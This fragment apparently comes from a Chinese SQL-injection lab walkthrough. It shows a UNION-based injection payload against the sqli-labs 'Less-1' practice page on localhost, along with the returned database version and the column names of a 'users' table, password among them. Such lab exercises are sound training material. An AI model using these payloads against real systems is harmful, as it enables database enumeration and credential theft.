 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/
?id=1000'
union select 1,version(),group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.47
Your Password:user_id,first_name,last_name,user,password,avatar
爆出的列名
SQLI DUMB SERIES-1